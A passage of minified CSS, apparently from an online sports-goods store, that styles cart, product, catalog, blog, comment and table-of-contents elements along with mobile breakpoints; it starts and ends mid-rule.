#e6e6e6;border-bottom: 1px solid #e6e6e6;padding: 5px 0 }.collection-partner-logo .item a:not(.text-blue) {color: #001489 !important }.collection-partner-logo .item img {max-height: 60px;max-width: 100%;display: block;margin: 0 auto }.collection-sort {position: relative;bottom: -10px }.subcribers {background-image: url(/content/frontend/assets/images/subcriber-bg.jpg);background-size: cover;background-repeat: no-repeat;padding: 80px 0 30px;background-position: 50% }.subcribers .h3 {text-transform: uppercase;margin-bottom: 25px }.subcribers p {line-height: 1.5rem }.subcribers .form-control {background-color: #fff;box-shadow: 0 5px 40px 0 rgba(0,0,0,.1);border: 0;padding: 1.5rem 2rem;border-radius: 1.5rem;position: relative }.subcribers .input-group-append {position: absolute;top: .85rem;right: 2rem;font-size: 1.25rem;z-index: 11 }.subcribers .input-group-append i {color: #2344e8 !important }.cart .item {padding: 15px 0;border-bottom: 1px solid #e6e6e6 }.cart .item, .cart .item .sub-head {color: #888 }.cart .item .minus, .cart .item .plus {position: absolute;color: #888;cursor: pointer;top: 11px;font-size: .75rem }.cart .item .minus {left: 12px }.cart .item .plus {right: 15px }.cart .item input, .cart .item select {padding: 0 30px;border: 1px solid #e6e6e6;height: 40px;text-align: center;font-weight: 700;outline: 0 }.cart .item .price-total {color: #2344e8;font-weight: 700 }.cart .item .price {min-width: 75px }.cart .item .w-40 {color: #111;width: 100px;text-align: right }.cart .item img {max-width: 110px }.cart .item .info input, .cart .item .info select {width: 100%;text-align: left;font-weight: 500 }.cart .btn-step {font-weight: 700;font-size: .75rem;margin: 1rem auto }.cart .btn-step i {color: #2344e8 }.cart .qty input {width: 90px }.cart .qty .input-search-order {border-radius: 20px }.cart .check {padding: 5px 0 }.cart .cart-done {margin-top: 25px;}.icon-action {width: 50px;height: 50px;border: 1px solid #e6e6e6;border-radius: 50%;display: flex;justify-content: center;align-items: center;cursor: pointer }.icon-action i {color: #111 }.catalog-feature .ads-banner {background-position: 100% 100%;border-bottom: 0 }.catalog-list .cate-head {height: 74px;border-bottom: 1px solid #e6e6e6 }.catalog-list .cate-head .reload {width: 74px;height: 74px;border-left: 1px solid #e6e6e6;border-right: 1px solid #e6e6e6;justify-content: center }.catalog-list i {cursor: pointer }.catalog-list .w-h-74 {width: 74px;height: 74px;display: flex;justify-content: center;align-items: center }.catalog-list .h-74 {height: 74px }.catalog-list .filter-right span {font-size: .75rem }.catalog-list .list-group-item {border: 0;padding: .75rem 0 }.catalog-list .product-item {overflow: unset }.catalog-list .product-item .overlay {color: #111;box-shadow: 0 5px 40px 0 rgba(29,52,166,.55) }.catalog-list .product-item .round-icon {color: #fff }.catalog-list .product-item .item {padding-bottom: 1rem;overflow: hidden }.catalog-list .product-item .item img {max-width: 99.8% }.catalog-list .product-item .badge {color: #fff }.catalog-list .pager {font-weight: 700;border-left: 1px solid #e6e6e6 }.catalog-list .pager a {color: #111;text-decoration: unset;width: 100%;text-align: center;vertical-align: middle;line-height: 74px }.catalog-list .pager a:hover {color: #fff }.catalog-list .pager:last-child {border-right: 1px solid #e6e6e6 }.catalog-list .pager:last-child:hover {border-right: 1px solid #001489 }.catalog-list .pager:hover {background-color: #001489;box-shadow: 0 5px 20px 0 rgba(58,84,214,.55);color: #fff;border-left: 1px solid #001489 }.catalog-list .pager:hover a {color: #fff }.cate-body a, .cate-body span {font-size: .75rem;text-decoration: unset;color: inherit }.cate-body .badge-pill {color: #888 }.cat-head .dropdown:hover .dropdown-menu {display: block }.cat-head .dropdown .dropdown-menu {right: 0;left: unset;margin: 0;border: unset;background-color: #ffea29;box-shadow: 0 5px 20px 0 rgba(218,255,0,.55) }.cat-head .dropdown li {padding: 0 15px }.cat-title h2 {margin: 0;font-size: 1.355rem }.catalog-list .sortby {margin: 0;border: unset;box-shadow: 0 5px 20px 0 rgba(0,0,0,.4) }.catalog-list .sortby li {padding: 0 15px }section.content img {max-width: 100% }section.content .card-header {position: relative }section.content .card-header i {position: absolute;right: 8px;top: 3px }section.content .card-header h3 {font-size: 16px;margin: 0 }section.content .card-block ul {padding-left: 20px;margin-top: 15px }section.content .card-block ul li {padding: 5px 0 }section.content .card {border-bottom: 0 }section.content .card:last-child {border: 1px solid rgba(0,0,0,.125) }section.content .no-gutters > .item {display: flex }section.content .no-gutters > .item > div {padding: 0 }section.content .multi-item-carousel .item, section.content .slider-ads .item {display: flex !important }section.content .multi-item-carousel .item > div, section.content .slider-ads .item > div {padding: 0 }.content-page img {height: auto }.product {min-height: 657px;padding-top: 65px }.product .zoom-section {display: flex;flex: 1 }.product .zoom-small-image {flex: 11 }.product .zoom-desc {flex: 1 }.product .zoom-desc a {max-width: 60px;max-height: 60px;position: relative;display: inline-block }.product .cloud-zoom-gallery.active:after {background-color: #feb312;content: "";position: absolute;bottom: 0;left: 0;right: 0;height: 2px }.product .category {color: #2344e8;font-size: .75rem;font-weight: 500 }.short-video {display: inline-block;cursor: pointer;margin: 0 5px;border: 1px solid #e6e6e6 }.short-video img {max-width: 65px !important }.product .checked {color: #feb312 }.product .thumb-slide {padding-top: 10px;text-align: center }.product .thumb-slide ul {display: inline-block }.product .thumb-slide ul li {display: inline-block;margin: 0 5px;border: 1px solid #e6e6e6 }.product .thumb-slide ul li.active, .product .thumb-slide ul li:hover {border: 1px solid #feb312 }.product .thumb-slide ul li img {max-width: 65px }.product .slide-item img {max-width: 65px;position: relative;display: inline-block;border: 1px solid #e6e6e6 }.product .slide-item li {margin: 5px 0 }.product .slide-item li.active, .product .slide-item li:hover img {border: 1px solid #feb312 }.product .policies {display: block;clear: both;}.product .policies .policy-item {padding: 5px 0 5px 5px;display: inline-block;width: 50%;border: 1px solid #eee;}.product .policies .policy-item a {color: #282800;text-decoration: none;text-transform: uppercase;font-size: 12px;padding: 0 4px;font-weight: 700;}.product .policies .policy-item a img {margin-right: 3px }.product .color-item {margin-right: 5px }.product .color-item img {height: 32px;border: 1px solid #e6e6e6 }.product .color-item.active img, .product .color-item:hover img {border: 1px solid #feb312 }.product .size-list a {font-weight: 700;font-style: normal;display: inline-block;padding: 3px;margin-right: 5px;width: 36px;height: 28px;text-align: center;text-decoration: none;background: #3a2150;color: #fff;opacity: 1;border: 1px solid #000 }.product .size-list a.active {background-color: #feb312 }.product .product-offer ul, .product .product-shipping-fee ul {border: 1px solid #f1f1f1;padding: 5px 0 5px 25px;margin-bottom: 0;list-style: none }.product-offer ul li {position: relative }.product-offer ul li:before {content: "\f058";position: absolute;left: -20px;top: -1px;color: #3fb846;font-family: Font Awesome\ 5 Free;font-size: 13px;font-weight: 900 }.promotion-more {background: #f6f6f6;padding: 6px 10px;border: 1px solid #f1f1f1;border-bottom: none;font-size: 14px;text-transform: uppercase }.product .btn-action {display: inline-block;width: 49% }.product .addToCart, .area-combo .addComboToCart {background: #d60c0c;border: 1px solid #d60c0c }.product .addToCart, .area-combo .addComboToCart, .product .toStores {display: inline-block;width: 100%;text-decoration: none;text-align: center;text-transform: uppercase;color: #fff;padding: 5px 8px;font-size: 15px;position: relative;font-weight: 700 }.product .toStores {background: #001489;border: 1px solid #001489 }.product .addToCart, .area-combo .addComboToCart, .product .toStores {margin: 10px 0 }.product .addToCart span, .area-combo .addComboToCart span, .product .toStores span {margin-top: 5px;margin-bottom: 5px;display: block;text-transform: none;font-size: 11px;font-weight: 400 }.product .product-price .price-sale {color: #ed1c24;font-weight: 700;font-size: 20px }.product .product-price .price-original {margin-left: 15px;font-size: 14px;text-decoration: line-through;color: #888 }.product .product-price .price-discount {margin-left: 15px;font-weight: 700;background-color: #222;padding: 4px 5px 5px;border-radius: 2px;color: #fff }.product .product-price .ratings {float: right }.product .product-price .ratings .rating i {font-size: 12px }.product .product-price .ratings .rating .fa-star {color: #fc0 }.product .product-price .ratings .rating-links a {color: #333 }.product .label-status {color: #d0021b;text-transform: uppercase;font-weight: 700;font-size: 22px;line-height: 1.3em;margin: 15px 0 5px;background: #f7f7f7;padding: 5px 10px }.product .cross-up-sell {display: block;overflow: hidden;border: 1px solid #d60c0c;position: relative;background: #fff;padding-bottom: 5px;margin: 8px 0 5px }.product .cross-up-sell strong {display: block;overflow: hidden;font-size: 14px;color: #fff;padding: 6px 10px;text-transform: uppercase;background: #d60c0c;border-bottom: 1px solid #ddd;font-weight: 400 }.product .cross-up-sell span {display: block;overflow: hidden;font-size: 12px;color: #333;padding: 5px 10px 0 }.product .cross-up-sell span:before {content: "\f00c";font-family: Font Awesome\ 5 Free;font-size: 12px;padding-right: 5px;font-weight: 900 }.leave-rating, .leave-rating-title {float: left }.leave-rating-title {margin-right: 10px;font-weight: 500;font-size: 14px;color: #666;position: relative;top: -3px }.leave-rating input[type=radio] {display: none }.leave-rating label {font-size: 14px;float: right;letter-spacing: 4px;color: #facc39;cursor: pointer;transition: .3s }.leave-rating label.selected:before, .leave-rating label:hover:before {font-weight: 900 }.leave-rating input[type=radio]:checked ~ label:before, .leave-rating label:hover ~ label:before, .leave-rating:hover input[type=radio]:checked ~ label:before {font-weight: 900 !important }tbody.tab-pane {display: none }tbody.tab-pane.in {opacity: 1 }tbody.active {display: table-row-group }.hidden-tabs {display: none }.social-info {color: #fff }.social-info .container {background-color: #fff }.social-info .tw-color {background-color: #49b8f1 }.social-info .fb-color {background-color: #2941b9 }.social-info .yt-color {background-color: red }.social-info .item {padding: 50px 0 20px }.social-info .item h2, .social-info .item h3 {font-size: 48px;}.social-info .item i {font-size: 1.25rem }.social-info .item a {color: #fff;text-decoration: unset }.store-map ul {color: #000;display: flex;flex-wrap: wrap;padding: 0;}.store-map ul .item-map {display: flex;margin-top: 30px;width: 50% }.store-map ul .item-map .left-img {flex: 0 0 35%;padding-right: 30px }.store-map ul .item-map .right-content .title {font-size: 22px;font-weight: 700;margin-bottom: 10px }.store-map ul .item-map .right-content .address, .store-map ul .item-map .right-content .phone, .store-map ul .item-map .right-content .time {margin-bottom: 5px;margin-right: 15px;}.store-intro .title-storeIntro {line-height: 34px;text-align: center;text-transform: uppercase;display: block;margin-top: 10px }.store-intro img {width: 100% }.store-gallery img {max-height: 100%;width: 100%;margin-bottom: 10px }.utilities-box {background: #ededed;padding: 15px 15px 25px;margin-top: 10px }.utilities-box h2 {font-weight: 700;text-align: center;padding-bottom: 7px }.utilities-box ul {display: flex;flex-wrap: wrap;padding: 0 }.utilities-box li {display: flex;width: 33.333333%;background: #fff;border: 2px solid #ededed }.utilities-box li .icon {display: flex;align-items: center;justify-content: center;flex-direction: column;width: 70px }.utilities-box li .content {padding: 15px 10px 15px 0 }.utilities-box li .h5 {font-size: 17px;font-weight: 700;padding: 0;margin: 0 }.utilities-box li span {font-size: 13px }.blogs img {max-width: 100%;max-height: 220px }.blogs .blog-item, .blogs img {transition: all .2s ease-in-out }.blogs .blog-item {padding-top: 15px;padding-bottom: 30px;border-right: 1px solid #e6e6e6;border-bottom: 1px solid #e6e6e6;text-align: center;position: relative;overflow: hidden }.blogs .blog-item:nth-child(3n) {border-right: 0 }.blogs .blog-item .item {position: relative;min-height: 280px }.blogs .content {transition: all .2s ease-in-out }.blogs .category {text-transform: uppercase;font-size: 12px;color: #fff;border-radius: 2px;background-color: #3a54d6;box-shadow: 0 5px 20px 0 rgba(58,84,214,.4);min-width: 90px;height: 25px;line-height: 25px;position: relative;top: -13px;margin: auto;padding: 0 15px;display: inline-block }.blogs .title a {color: #111;font-size: 20px;overflow: hidden;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 1;-webkit-box-orient: vertical }.blogs .title a:hover {color: #001489 }.blogs .info {display: flex;justify-content: space-around;align-items: center;font-size: 12px;color: #888;position: absolute;width: 100%;left: 0;right: 0;bottom: 0;height: 40px;margin: auto;background-color: #fff }.blogs .sumary {color: #888;overflow: hidden;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 3;-webkit-box-orient: vertical }.y-dropdown, .y-dropdown .dropdown-toggle {width: 100%;height: 100%;display: flex;align-items: center }.y-dropdown .dropdown-toggle {text-transform: uppercase;font-weight: 700;position: relative;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none }.y-dropdown .dropdown-toggle:after {position: absolute;right: 0;top: calc(50% - 3px) }.y-dropdown .dropdown-menu {width: 100%;box-shadow: 0 5px 20px 0 rgba(58,84,214,.4);background-clip: unset }.blog-detail img {width: 100%;max-width: 100%;height: auto }.blog-detail .b-banner {position: relative;width: 100%;display: flex;align-items: center;justify-content: center }.blog-detail .b-banner .b-title {position: absolute;bottom: 50px;width: 70%;margin: auto }.blog-detail .b-banner h2 {font-size: 48px;max-width: 60%;color: #fff }.blog-detail .b-banner .info {position: absolute;right: 0;text-align: right;bottom: 10px;color: #fff;font-size: 12px;display: flex;flex-direction: column }.blog-detail .bg-gradient {position: absolute;top: 0;left: 0;right: 0;bottom: 0;background-image: linear-gradient(180deg,transparent,rgba(0,0,0,.75)) }.blog-detail .tags-badge {margin-right: 10px }.blog-detail .b-tags strong {line-height: 30px;margin-right: 40px }.blog-detail .btn-loadmore {padding: 1rem 0;margin: auto;border-bottom: 1px solid #e6e6e6 }.b-related, .blog-detail .btn-loadmore {border-top: 1px solid #e6e6e6 }.category-badge {text-transform: uppercase;font-size: 12px;color: #fff;background-color: #3a54d6;box-shadow: 0 5px 20px 0 rgba(58,84,214,.4);height: 25px;line-height: 25px;margin-bottom: 30px;padding: 1px 15px;display: inline-block }.category-badge, .tags-badge {border-radius: 2px;text-align: center }.tags-badge {background-color: #ededed;width: 75px;height: 30px;color: #111;line-height: 30px }.comments .c-header {padding-bottom: 10px;border-bottom: 1px dotted #e6e6e6 }.comments .c-body .c-guest > * {display: inline-block;margin-right: 10px }.comments .checked {color: #feb312 }.comments .rating {margin-bottom: 10px }.comments .item {border-bottom: 1px dotted #e6e6e6;padding-top: 15px;padding-bottom: 10px }.comments .item .date {color: #888 }.comments .item .buyer {color: #2ba832;font-size: 11px }.comments .pager {font-weight: 700;display: inline-block }.comments .pager a {padding: 0 17px;height: 50px;font-size: 18px;display: flex;justify-content: center;align-items: center;color: #111 }.comments .pager .active, .comments .pager a:hover, .comments .pager.active {color: #2344e8 }.comments .pager .btn {border: 1px solid #e6e6e6 }.comments .c-paging {padding: 20px 0 }@media (min-width:768px) {.col-md-3.sidebar-gutter {padding-left: 15px }}@media (min-width:1800px) {.container {max-width: 1499px }}@media (max-width:767px) {.main .sport-category ul li + li {padding-left: 0px !important;}.main .sport-category ul li a {padding: 5px 9px !important;}header {box-shadow: unset;margin-bottom: 73px }header .head-sticky {flex-direction: column }header .head-l {width: 100%;border-bottom: 1px solid hsla(0,0%,100%,.3);justify-content: center }header .logo {border: 0 }header .head-l .menu-box {width: auto;position: relative }header .head-c {margin: auto;padding: 0 5px;width: 100%;box-shadow: 0 5px 30px 0 rgba(0,0,0,.15),inset 0 -1px 0 0 hsla(0,0%,100%,.3) }header .head-r {position: fixed;bottom: 0;right: 0;left: 0;background-color: #001489;flex: 12;border-top: 1px solid hsla(0,0%,100%,.3);height: 55px }header .head-r .item {flex: 4 }header .head-r .item:first-child {border: 0 }.head-l {transition: all .5s ease-in-out }.head-l .menu-box {position: absolute;right: 0;border-right: 0;border-left: 1px solid hsla(0,0%,100%,.3);z-index: 1;padding: 0 15px;width: 135px }#main-menu {left: 0;right: 0;padding-top: 20px }#main-menu img {display: none }.main-menu-ul > li {padding-left: 15px;margin-top: 20px }.main-menu-ul > li:last-child {border: 0 }.main-menu-ul > li .main-menu-dropdown {margin-top: 5px }.main-menu-ul > li .main-menu-dropdown a {font-size: 10px;font-family: -apple-system,Helvetica Neue,Helvetica,Roboto,Droid Sans,Arial,sans-serif }.main-menu-ul > li > a {font-size: 14px }.main-menu-ul .item-col-menu li {display: inline-block;width: 100%;padding: 2px 0 }footer {padding-bottom: 75px }footer .social-links {text-align: left }footer .social-links li a {padding-right: 20px;padding-left: 0 }footer .footer-right {text-align: left !important;margin-top: 20px }.special {margin-bottom: 20px }.main-search .input-search input {padding: 0 15px;visibility: hidden }.main-search.active .input-search input {visibility: visible }.search-inline {padding-left: 10px;padding-right: 5px }.search-inline .input-search .menu-box {position: absolute;top: -3px;padding: 0 5px 0 0 }.search-inline .suggest-cate {width: 100%;max-width: 100% }.search-inline .suggest-cate a {font-size: 11px;font-family: -apple-system,Helvetica Neue,Helvetica,Roboto,Droid Sans,Arial,sans-serif }section.content .multi-item-carousel .item, section.content .slider-ads .item {display: block !important }.cat-link {padding-left: 0 }.main .main-sb {display: flex;justify-content: space-between }.main .viewmore {margin-bottom: 15px;margin-left: 15px }ul.tabs li {font-size: 12px }.thanks-page .cart .qty input {width: 60px;padding: 0 10px }.blogs .content {top: 150px }.header-scroll .head-l {height: 0;overflow: hidden;}.main {overflow: hidden }.f-go-to {bottom: 60px !important;right: 22px !important }.product-gallery .slick-arrow {display: none !important }.product .policies .policy-item a {font-size: 10px }}.count-review {position: absolute;right: -5px;background-color: red;color: #fff;border-radius: 50%;top: 3px;font-size: 11px;font-weight: 700;min-width: 16px;text-align: center }@media (max-width:991px) {.space-mb-0 {margin-top: 0 }.space-mb-10 {margin-top: 10px }.space-mb-20 {margin-top: 20px }.space-mb-30 {margin-top: 30px }.space-mb-40 {margin-top: 40px }.space-mb-50 {margin-top: 50px }.space-mb-60 {margin-top: 60px }.space-mb-70 {margin-top: 70px }.space-mb-80 {margin-top: 80px }.space-mb-90 {margin-top: 90px }.space-mb-100 {margin-top: 100px }.banner .next-slider, .banner .prev-slider {display: none }.banner .container, .banner .slick-slide img {width: 100% }.banner .padding-tb {padding-bottom: 70px }.blog-detail .b-banner h2 {font-size: 24px }.blog-detail .b-banner .b-title {bottom: 10px;width: 91.66667% }.category-badge {margin-bottom: 10px }header .head-c {padding: 0 5px }header .menu-box-mb {flex-direction: column;padding: 0 10px 0 5px;justify-content: center }header .headings-font {font-size: 12px;white-space: nowrap }.search-inline {padding-left: 10px }.search-inline .input-search input {padding-right: 60px }}.countdown {text-transform: uppercase;margin-top: 20px }.countdown > div {display: inline-block }.countdown > div > span {display: block;text-align: center }.countdown-container {margin: 0 3px }.countdown-container .countdown-heading {font-size: 11px;margin: 3px;color: #666 }.countdown-container .countdown-value {background: #f53d2d;font-size: 35px;color: #fff;text-shadow: 2px 2px 2px rgba(0,0,0,.4);width: 60px;border-radius: 5px }.ui-autocomplete {z-index: 99999;max-height: 350px;overflow-y: auto;overflow-x: hidden;border-top: none }.ui-menu .ui-menu-item {background: #fff;padding: 8px 12px;font-size: 14px;border-bottom: 1px solid #eee }.ui-menu .ui-menu-item:last-child {border-bottom: none }.ui-menu .ui-menu-item:hover {margin: 0;border: none;border-bottom: 1px solid #ccc;background: #f2f2f2 }.ui-menu .ui-state-focus {margin: 0;border: none;border-bottom: 1px solid #ccc;background: #f2f2f2 }.cur-pointer {cursor: pointer }.btn-dealtoday {position: relative;height: 40px;padding: 0 30px;background-color: #001489;color: #fff;border-radius: 20px;line-height: 2.5rem;border: 0;box-shadow: 0 5px 20px 0 rgba(0,0,0,.1),inset 0 1px 0 0 rgba(255,255,255,.1);transition: all .2s ease-in-out }.btn-dealtoday:hover {background-color: #fff }.ic-cart {position: relative }.ic-cart span.count {position: absolute;background-color: red;color: #fff;border-radius: 50%;right: 0;top: -10px;font-size: 13px;font-weight: 700;min-width: 19px;text-align: center }.ic-cart span.count.mobile {right: -10px;top: -7px }.cart .item .info input.error-msg, .cart .item .info select.error-msg, .error-msg {border: 1px solid red }.cart .item .select-variant select {width: 100%;padding: 0 0 0 5px }.cart .item .info select {background-image: linear-gradient(45deg,transparent 50%,gray 50%),linear-gradient(135deg,gray 50%,transparent 50%),linear-gradient(to right,#ccc,#ccc);background-position: calc(100% - 20px) calc(1em + 2px),calc(100% - 15px) calc(1em + 2px),calc(100% - 2.5em) .5em;background-size: 5px 5px,5px 5px,1px 1.5em;background-repeat: no-repeat;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;-webkit-appearance: none;-moz-appearance: none }.cart .item .info select:focus {background-image: linear-gradient(45deg,green 50%,transparent 50%),linear-gradient(135deg,transparent 50%,green 50%),linear-gradient(to right,#ccc,#ccc);background-position: calc(100% - 15px) 1em,calc(100% - 20px) 1em,calc(100% - 2.5em) .5em;background-size: 5px 5px,5px 5px,1px 1.5em;background-repeat: no-repeat;border-color: green;outline: 0 }select:-moz-focusring {color: transparent;text-shadow: 0 0 0 #000 }.cart .item img {width: 80% }.cart .btn-step i {color: #ffea29 }.cart .item .info label {line-height: 40px;margin-bottom: 0 }.ml-30 {margin-left: 30px }.btn-step * {cursor: pointer }header .w-165 {cursor: pointer }.main .main-gutter .list-item > div {border-left: none }.main .homepage-sport .sport-title:before {border-bottom: none;content: "";width: 0;height: 100%;position: absolute;right: 0;z-index: 9 }.cat-desciption {padding-top: 20px }.cat-content, .cat-content p {text-align: justify }.cat-head, .sub-cat {background: #ffea29;padding: 5px 0 }.cat-head a, .sub-cat a {color: #001489;font-weight: 700 }.cat-head .cat-title img {float: left;margin-right: 10px }.cat-head .dropdown, .sub-cat .dropdown {line-height: 35px;display: inline-block;position: relative;margin-left: 15px }.sub-cat .dropdown:first-child {text-transform: uppercase }.cat-info {padding: 10px 15px;border-bottom: 1px solid #eee }.cat-info img {float: left;margin-right: 10px }.cat-info h1, .cat-info h2 {display: inline-block;margin-bottom: 0 }.btn-loadmore {text-transform: uppercase }.btn-loadmore span {font-size: 1.65em;font-weight: 700;cursor: pointer;color: #2344e8 }.product {min-height: 557px;padding-top: 40px }.product-detail {background: #f9f9f9;padding-bottom: 30px }.product-detail h2 {background: linear-gradient(to top, #000, #000 13%, blue 50%, blue 87%);-webkit-background-clip: text;font-weight: 700;background-clip: text;}.product-detail .tab-content {display: block;width: 100% }.product-detail .nav-link {color: #001489;font-weight: 700;font-size: 16px;text-transform: uppercase;padding: .5rem .7rem;cursor: pointer }.product-detail .nav-pills .nav-link.active {color: #3853d8;background-color: #fff;border-bottom: 1px solid #3853d8 }.product-detail .product-feature {padding: 0 }.product-detail .product-feature ul {margin: 15px;padding: 0 }.product-detail .product-feature ul li {display: block;padding: 7px 0;border-bottom: 1px solid #e1e1e1;}.product-detail .product-feature ul li:last-of-type {border-bottom: none }.product-detail .product-feature ul li label {padding-left: 0;margin-bottom: 0;font-weight: 700 }.product-detail .product-feature ul li span {color: #0061d6;}.product-detail .product-feature ul li label span:nth-child(2) {padding-left: 5px;font-weight: 500 }.content-404 {padding: 0 0 60px 0 }.content-404 p {font-size: 16px }.content-404 h1 {font-size: 225px;letter-spacing: -40px;font-weight: 900 }.content-404 h1 > span {text-shadow: -5px 0 0 #fff }.catalog-feature ul.slick-dots, .category-slider ul.slick-dots {position: absolute;right: 0;bottom: 0;left: 0;z-index: 15;display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-webkit-justify-content: center;-ms-flex-pack: center;justify-content: center;padding-left: 0;margin-right: 15%;margin-left: 15%;list-style: none;width: initial !important;margin: 10px !important }.catalog-feature ul.slick-dots li, .category-slider ul.slick-dots li {-webkit-box-sizing: content-box;box-sizing: content-box;-webkit-box-flex: 0;-webkit-flex: 0 1 auto;-ms-flex: 0 1 auto;flex: 0 1 auto;width: 30px;height: 3px;margin-right: 3px;margin-left: 3px;text-indent: -999px;cursor: pointer;background-color: #fff;background-clip: padding-box;border-top: 10px solid transparent;border-bottom: 10px solid transparent;opacity: .5;-webkit-transition: opacity .6s ease;-o-transition: opacity .6s ease;transition: opacity .6s ease }.catalog-feature ul.slick-dots li button:before, .category-slider ul.slick-dots li button:before {content: none !important }.catalog-feature ul.slick-dots li.slick-active, .category-slider ul.slick-dots li.slick-active {opacity: 1 }.catalog-feature .slick-dotted.slick-slider {margin-bottom: 0 !important }.hire {border: 1px solid #ccc;margin-bottom: 20px }.title-hire {padding-top: 15px;padding-left: 15px;color: #a5f32c;text-transform: uppercase }.footer-hire {padding: 15px;width: 100% }.box-hire {padding: 15px;width: 100% }.box-hire label.d-block {display: block }.box-hire .invalid-file {float: right;margin-right: 10px;color: red;display: none }.box-hire input[type=radio] {margin-right: 10px;cursor: pointer }.box-hire .title-gender {margin-right: 20px;vertical-align: middle;cursor: pointer;font-weight: 400 }.box-hire input[type=file] {position: absolute;top: 0;right: 0;width: 100%;min-height: 100%;text-align: right;opacity: 0;outline: 0;background: #fff;cursor: inherit;display: block }.box-hire .btn-file {position: relative }.box-hire .avatar .file-input {text-align: center }.box-hire .file-preview-frame {margin-bottom: 15px }.box-hire .avatar .file-footer-caption {display: none }.box-hire .file-input .glyphicon {margin-right: 5px }.hide {display: none !important }.fileinput-remove {background-color: red;color: #fff }.fileinput-remove:hover {color: #fff }.btn-file, .fileinput-remove {padding: 6px 6px !important }.product-video iframe {width: 100% }.product-video.h-100per iframe {height: 100% }.product-gallery .zoom img:hover {cursor: zoom-in }.facebook-comments {width: 100% }.box-contact {padding: 40px 90px;text-align: center }.box-contact i {font-size: 30px;margin-bottom: 15px;color: #7e8fe7 }.box-contact-information {padding: 40px }.box-contact-information button {width: 100% }.comments .qtv {width: 85px;background: #f1c40f;border-radius: 2px;padding: 2px 5px;line-height: normal;border: 1px solid #f1c40f;font-size: 11px;color: #333;font-weight: 400;display: block;text-align: center;margin: 0 auto }.comments .item {border-bottom: none }.btn-focus-review {width: 100%;white-space: nowrap }.figure-img {margin-bottom: 20px;max-width: 100%;position: relative;padding: 0 }.figure-img .figure-caption {position: absolute;left: 0;right: 0;bottom: 0;line-height: 28px;text-align: center;display: block;color: #fff;font-style: italic;margin-bottom: 0;padding: 12px;text-align: center;background-color: rgba(0,0,0,.3) }.text-orange {color: #ff8917;font-weight: 800;padding-right: 5px }.text-orange:before {font-family: "themify";-moz-osx-font-smoothing: grayscale;-webkit-font-smoothing: antialiased;display: inline-block;font-style: normal;font-variant: normal;text-rendering: auto;line-height: 1;content: "\e72e";padding-right: 5px }.text-blue, .text-blue a {color: #06c;font-weight: 800 }.menu-blog {width: 100px }.listreply {display: block;position: relative;margin: 10px 0 0 0;padding: 10px 15px 0 0;clear: both;font-size: 14px;color: #333;line-height: 24px;background: #f2f2f2;border: 1px solid #eee }@media(max-width:680px) {.listreply {padding: 10px 15px 0 12px }}.listreply .reply {display: block;font-size: 14px;color: #333;line-height: 22px;margin-bottom: 7px;padding-bottom: .5rem;padding-top: .5rem }.listreply .reply:not(:last-child) {border-bottom: 1px solid #dfdfdf }.listreply:after, .listreply:before {top: -20px;left: 18px;border: solid transparent;content: " ";height: 0;width: 0;position: absolute;pointer-events: none }.listreply:before {border-color: rgba(238,238,238,0);border-bottom-color: #f2f2f2;border-width: 11px;margin-left: -11px;z-index: 1 }.listreply:after {border-color: rgba(255,255,255,0);border-bottom-color: #eee;border-width: 10px;margin-left: -10px }.avatar-comment {display: block;margin: auto;width: 30px;height: 30px;background: #ddd;text-align: center;color: #666;text-transform: uppercase;font-size: 15px;line-height: 30px;font-weight: 700;text-shadow: 1px 1px 0 rgba(255,255,255,.2);border-radius: 50%;margin-bottom: 5px }.product-content .color-dark {text-decoration: line-through;font-size: .75rem;vertical-align: top;margin-left: 20px }.main .product-content .price, .product-item .color-red {font-size: 16px }.product-item .content .color-dark, .product-item .content .color-gray {font-weight: 700 }.color-eee {color: #eee !important }.transporter {border: 1px solid #e6e6e6;cursor: pointer;min-height: 60px }.transporter.tran-active {border: 2px solid #7cfc00 }#table-of-contents {background-color: #eee;font-size: 15px;text-align: left;text-decoration: none;z-index: 9999;width: 100%;color: #ffea29;margin: 15px 0;padding: 0;clear: both }.b-content #table-of-contents ul {list-style-type: none }#table-of-contents ul {padding: 15px 0;margin: 5px 20px }#table-of-contents li {white-space: normal;word-wrap: break-word;padding: 3px 0 }#table-of-contents li a {font-size: 14px;font-weight: 500;text-decoration: none;position: relative;padding-left: 12px }#table-of-contents li a:before {content: '';position: absolute;top: 50%;left: 0;margin-top: -3px;width: 6px;height: 6px;border-radius: 100%;background: #4db7fe }#table-of-contents li a:hover {text-decoration: none }#table-of-contents li.tag-h3 {padding-left: 15px }#table-of-contents li.tag-h4 {padding-left: 30px }#toc {color: #454545 }#toc:active {outline: 0 }#table-of-contents #toc-title {background: #001489;text-align: center;width: 100%;margin: 0;padding: 8px 10px;font-weight: 700;text-transform: uppercase;list-style-type: none }#close-toc, #toc {color: #fff;cursor: pointer;margin: 0;text-transform: capitalize }.product .addToCart span, .area-combo .addComboToCart span, .product .toStores span {white-space: nowrap }.product-title.soldout small {background: red;float: right;color: #fff;padding: 5px;font-size: 14px;font-weight: 700;margin-bottom: 10px;margin-right: 24px }section.content .gallery img {margin-bottom: 25px }ul.tabs li {overflow: hidden }.btn-add-cart, .btn-search-order {background-color: red;color: #fff }.btn-search-order {padding: 0 15px;font-size: 13px }.subcribers .container {min-height: 112px }.dealtoday-head {height: 45px;line-height: 45px;border-bottom: 1px solid #eaeaea;border-top: 1px solid #eaeaea;padding-left: 15px;padding-right: 15px }.dealtoday-head .view-all {float: right;text-transform: uppercase }.dealtoday-head .view-all:after {content: "\e628";color: #000;font-size: 11px;font-family: themify;speak: none;font-style: normal;font-weight: 400;font-variant: normal;text-transform: none;line-height: 1;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale }.dealtoday-title {float: left;text-transform: capitalize }.dealtoday-title > * {font-size: 1.12rem;line-height: 30px }.dealtoday-title a {color: #312783 }.post-image img {width: 100% }.post-content .post-title {font-weight: 700;white-space: nowrap;display: block;overflow: hidden;text-overflow: ellipsis }.dealtoday .group-events p:not(:first-child) {border-top: 1px solid #efefef }.dealtoday .group-events p {margin-bottom: 0;padding: 10px 0;font-size: 13px }.dealtoday .group-events a {color: #111;position: relative;padding-left: 10px;overflow: hidden;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical }.dealtoday .group-events 